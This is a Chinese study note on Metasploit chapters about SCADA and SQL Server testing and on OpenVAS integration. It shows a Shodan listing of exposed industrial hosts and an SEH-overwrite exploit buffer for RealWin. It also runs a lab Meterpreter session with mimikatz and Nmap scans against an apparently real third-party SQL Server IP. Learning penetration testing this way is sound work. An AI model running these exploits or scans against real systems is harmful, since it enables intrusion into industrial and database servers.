MasterMsf 5/6 对专业服务测试/渗透测试中的工具协同
启程
复恐匆匆说不尽,行人临发又开封。
第五章、第六章内容比较少,我将它们合并为一篇笔记:
It’s better to pay a cent for security than a dollar as a ransom.
第五章我们将对各种专业服务进行测试:SCADA/Database。
A chef needs good ingredients to make his best dish, so does a Penetration Test, which need the best of everything to taste a success.
第六章我们将着眼于Metasploit与其他工具的协作
SCADA基本原理
SCADA全称为Supervisory Control and Data Acquisition,即监控和数据采集系统,是ICS (Industrial Control System)。它如今被广泛应用在堤坝、发电站、炼油厂等大型服务器管理中,往往用于完成高度专业的任务,如水位调度控制、天然气输送、电力网络的控制。
这种SCADA系统的组成部分如下:
- Remote Terminal Unit 将模拟类型的测试值转换为数字信息
- Programmable Logic Controller 集成了输入输出服务器和实时操作系统,工作与RTU类似,可以使用FTP/SSH等网络协议
- Human Machine Interface 与人交互的图形化界面
- Intelligent Electronic Device 即控制器,通过发送命令完成指定任务,如关闭阀门
更多信息,可以参考SCADA系统_百度百科和数据采集与监控系统- 维基百科,自由的百科全书。
拓展:关于stuxnet,可以参考
利用Shodan查找SCADA系统
我们将利用Metasploit结合Shodan去搜索SCADA服务器,所以先注册一个账号,并得到API密钥。
先尝试找出罗克韦尔(Rockwell)自动化技术的SCADA:
msf > use auxiliary/gather/shodan_search
msf auxiliary(gather/shodan_search) > show options

Module options (auxiliary/gather/shodan_search):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   DATABASE       false            no        Add search results to the database
   MAXPAGE        1                yes       Max amount of pages to collect
   OUTFILE                         no        A filename to store the list of IPs
   Proxies                         no        A proxy chain of format type:host:port[,type:host:port][...]
   QUERY                           yes       Keywords you want to search for
   REGEX          .*               yes       Regex search for a specific IP/City/Country/Hostname
   SHODAN_APIKEY                   yes       The SHODAN API key
   SSL            false            no        Negotiate SSL/TLS for outgoing connections

msf auxiliary(gather/shodan_search) > set QUERY Rockwell
QUERY => Rockwell
msf auxiliary(gather/shodan_search) > set SHODAN_APIKEY xxxxx
SHODAN_APIKEY => xxxxx
msf auxiliary(gather/shodan_search) > run

[*] Total: 7314 on 74 pages. Showing: 1 page(s)
[*] Collecting data, please wait...

Search Results
==============

 IP:Port                City                Country               Hostname
 -------                ----                -------               --------
 107.80.248.145:44818   Houston             United States         mobile-107-80-248-145.mycingular.net
 107.85.58.228:44818    N/A                 United States
 108.247.102.219:44818  Collinsville        United States         108-247-102-219.lightspeed.stlsmo.sbcglobal.net
 12.109.102.64:44818    Parkersburg         United States         cas-wv-cpe-12-109-102-64.cascable.net
 129.21.150.71:44818    Rochester           United States         plcsetup1.rit.edu
 158.75.20.241:44818    Torun               Poland                158-75-20-241.minus.uni.torun.pl
 166.130.111.122:44818  Atlanta             United States         mobile-166-130-111-122.mycingular.net
 166.130.123.41:44818   Atlanta             United States         mobile-166-130-123-41.mycingular.net
 166.139.129.213:44818  N/A                 United States         213.sub-166-139-129.myvzw.com
 ...
[*] Auxiliary module execution completed
结果显示网络上有大量使用Rockwell的服务器。
渗透DATAC Realwin SCADA Server
DATAC Realwin SCADA Server运行在912端口上的服务使用了C语言的springf函数,存在缓冲区溢出漏洞。
作者使用exploit/windows/scada/realwin_scpc_initialize对DATAC Realwin SCADA Server 2.0进行渗透,但是我在网上找不到DATAC Realwin SCADA Server 2.0。后来在DATAC RealWin SCADA Server 1.06 - Remote Buffer Overflow找到了1.06版本。在安装的过程中有些小插曲,一并记录一下。
安装漏洞程序
双击运行安装程序
走到最后安装前,竟然要我输入密码。既然是密码而不是注册码或者序列号,那么很可能这里实质上就是一个简单的字符串比对。于是顺手打开IDA Pro想要定位一下这个输入密码的位置,即使密码没有直接写在里边我也可以尝试把跳转语句改掉,从而绕过这个环节。
然而逆向竟有些困难,根本找不到安装过程中出现的提示字符串。这说明思路可能不对。回过头看它显示7z Setup SFX,于是搜了一下,原来这个包是用7z制作的自解压文件。
那就先把它解压出来:

我们关心的是RwSetupD这个文件,它才是Realwin真正的安装包。我先用PEiD查一下它:

提示是Wise安装包。运行这个包,最后会提醒我输入密码。从Wise UNpacker GUI(Wise解包工具) v0.90A绿色版拿一个解包工具吧:

输入这个密码,安装成功。

运行界面如下:
Exploit
原ExP是有效的,这里就不再给出其验证过程。需要注意的是,它使用的payload是Metasploit的windows/shell/bind_tcp,攻击成功后并不会直接给出shell,需要我们在Msf中使用exploit/multi/handler去连接目标机器的shell。它使用的依然是覆盖SEH的方法,逻辑如下:
shellcode = "..." # windows/shell_bind_tcp

head = "\x64\x12\x54\x6A\x20\x00\x00\x00\xF4\x1F\x00\x00"
junk = "\x41" * 228
next_seh = "\xeb\x06\x90\x90"   # overwrites next seh
seh = "\xea\xe3\x02\x40"        # seh overwritten at 232 bytes - 4002e3ea
nops = "\x90" * 20              # nop sled
junk2 = "\x42" * (7972 - len(shellcode)) # 1740 bytes for shellcode

s.send(head + junk + next_seh + seh + nops + shellcode + junk2 + "\r\n")
排布一目了然。
我们也不再改写它,直接使用Metasploit中的exploit/windows/scada/realwin_scpc_initialize进行渗透。
msf > use exploit/windows/scada/realwin_scpc_initialize
msf exploit(windows/scada/realwin_scpc_initialize) > set RHOST 172.16.56.134
RHOST => 172.16.56.134
msf exploit(windows/scada/realwin_scpc_initialize) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(windows/scada/realwin_scpc_initialize) > exploit

[*] 172.16.56.134:912 - Trying target Universal...
[*] Started bind TCP handler against 172.16.56.134:4444
[*] Sending stage (179779 bytes) to 172.16.56.134
[*] Meterpreter session 4 opened (172.16.56.1:62985 -> 172.16.56.134:4444) at 2018-10-29 12:06:52 +0800

meterpreter > getuid
Server username: DESTINY-7846DE5\Administrator
接着我们尝试一下mimikatz来查找系统中的明文密码:
meterpreter > load mimikatz
Loading extension mimikatz...Success.
meterpreter > kerberos
[!] Not currently running as SYSTEM
[*] Attempting to getprivs ...
[+] Got SeDebugPrivilege.
[*] Retrieving kerberos credentials
kerberos credentials
====================

AuthID   Package    Domain           User              Password
------   -------    ------           ----              --------
0;57921  NTLM       DESTINY-7846DE5  Administrator
0;997    Negotiate  NT AUTHORITY     LOCAL SERVICE
0;996    Negotiate  NT AUTHORITY     NETWORK SERVICE
0;49264  NTLM
0;999    NTLM       WORKGROUP        DESTINY-7846DE5$
好吧,看来没有。
SCADA系统通常是基于XP实现的,因此其受攻击的可能性很大。
最后,scadahacker.com 里有大量关于SCADA漏洞的信息。
Database/SQL Server
默认情况下,SQL Server运行在TCP的1433及UDP的1434端口。
信息收集
首先在Shodan上搜索sql server,然后从结果中选取一些IP来用Nmap获取一些信息:
msf > db_nmap -sV -p1433 -Pn 123.21.xxx.xxx
[*] Nmap: Starting Nmap 7.60 ( https://nmap.org ) at 2018-10-29 15:32 CST
[*] Nmap: Nmap scan report for 123.21.114.163
[*] Nmap: Host is up (0.30s latency).
[*] Nmap: PORT     STATE SERVICE  VERSION
[*] Nmap: 1433/tcp open  ms-sql-s Microsoft SQL Server 2008 R2 10.50.2500; SP1
[*] Nmap: Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
[*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 10.99 seconds
对于UDP端口的扫描需要root权限,所以我们在Msf外部对同一个IP进行扫描:
sudo nmap -sU -sV -p1434 -Pn 123.21.114.163
Password:

Starting Nmap 7.60 ( https://nmap.org ) at 2018-10-29 15:38 CST
Nmap scan report for 123.21.114.163
Host is up.

PORT     STATE         SERVICE  VERSION
1434/udp open|filtered ms-sql-m

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 99.92 seconds
如果我们使用Nmpa脚本去扫描,结果将更加精确:
sudo nmap -sU --script=ms-sql-info -p1434 -Pn 123.21.114.163

Starting Nmap 7.60 ( https://nmap.org ) at 2018-10-29 15:41 CST
Nmap scan report for 123.21.114.163
Host is up.

PORT     STATE         SERVICE
1434/udp open|filtered ms-sql-m

Host script results:
| ms-sql-info:
|   123.21.114.163:1433:
|     Version:
|       name: Microsoft SQL Server 2008 R2 SP1
|       number: 10.50.2500.00
|       Product: Microsoft SQL Server 2008 R2
|       Service pack level: SP1
|       Post-SP patches applied: false
|_    TCP port: 1433

Nmap done: 1 IP address (1 host up) scanned in 8.50 seconds
另外,可以使用auxiliary/scanner/mssql/mssql_ping扫描,还可以使用auxiliary/scanner/mssql/mssql_login进行暴力破解。在成功登入账户后,还有mssql_hashdump/mssql_enum/mssql_sql/mssql_exec等各种模块可以使用。
接下来为第六章内容。
灰盒测试
灰盒测试指工程师仅仅掌握了少量环境信息。其流程如下:

为了完成后面的测试,我们首先需要在Kali中安装OpenVAS、Nessus。Kali地址为172.16.56.200,目标机器为Metasploitable2,地址为172.16.56.130。参考的安装教程为OpenVAS:Kali Linux 中的漏洞评估工具。
首先来了解一下Metasploit工作区的概念。它其实类似于IDE中的项目管理,能够把不同的项目区分开。使用工作区可以确保不会将本次测试和其他项目的结果弄混,这一点在我们后面先后用OpenVAS和Nessus进行漏洞扫描时尤为重要。
msf > workspace -h
Usage:
    workspace                  List workspaces
    workspace -v               List workspaces verbosely
    workspace [name]           Switch workspace
    workspace -a [name] ...    Add workspace(s)
    workspace -d [name] ...    Delete workspace(s)
    workspace -D               Delete all workspaces
    workspace -r <old> <new>   Rename workspace
    workspace -h               Show this help information
OpenVAS与Metasploit协同
Logo很酷!
建立一个OpenVAS工作区并添加插件:
msf > workspace -a OpenVAS_scan
[*] Added workspace: OpenVAS_scan

# 查看当前工作区
msf > workspace
  default
* OpenVAS_scan

msf > load openvas
[*] Welcome to OpenVAS integration by kost and averagesecurityguy.
[*]
[*] OpenVAS integration requires a database connection. Once the
[*] database is ready, connect to the OpenVAS server using openvas_connect.
[*] For additional commands use openvas_help.
[*]
[*] Successfully loaded plugin: OpenVAS
将OpenVAS插件与OpenVAS本身连接:
首先启动OpenVAS:
openvas-start
然后在Metasploit中:
# 连接
msf > openvas_connect admin admin localhost 9390 ok
[*] Connecting to OpenVAS instance at localhost:9390 with username admin...
[+] OpenVAS connection successful

# 创建扫描目标
msf > openvas_target_create outer 172.16.56.130 "just test"
[*] 2ea46499-b9d5-4cb8-9984-0f65bdce2c53
[+] OpenVAS list of targets

ID                                    Name   Hosts          Max Hosts  In Use  Comment
--                                    ----   -----          ---------  ------  -------
2ea46499-b9d5-4cb8-9984-0f65bdce2c53  outer  172.16.56.130  1          0       just test


# 查看扫描策略
msf > openvas_config_list
OpenVAS list of configs

ID                                    Name
--                                    ----
085569ce-73ed-11df-83c3-002264764cea  empty
2d3f051c-55ba-11e3-bf43-406186ea4fc5  Host Discovery
698f691e-7489-11df-9d8c-002264764cea  Full and fast ultimate
708f25c4-7489-11df-8094-002264764cea  Full and very deep
74db13d6-7489-11df-91b9-002264764cea  Full and very deep ultimate
8715c877-47a0-438d-98a3-27c7a6ab2196  Discovery
bbca7412-a950-11e3-9109-406186ea4fc5  System Discovery
daba56c8-73ec-11df-a475-002264764cea  Full and fast

# 创建扫描任务
msf > openvas_task_create test_scan test daba56c8-73ec-11df-a475-002264764cea 2ea46499-b9d5-4cb8-9984-0f65bdce2c53
[*] ab63990d-bdb2-4c5c-bf39-981beaefc612
[+] OpenVAS list of tasks

ID                                    Name       Comment  Status  Progress
--                                    ----       -------  ------  --------
ab63990d-bdb2-4c5c-bf39-981beaefc612  test_scan  test     New     -1

# 扫描
msf > openvas_task_start ab63990d-bdb2-4c5c-bf39-981beaefc612
Nessus与Metasploit协同
首先进入WebUI创建一个Policy:

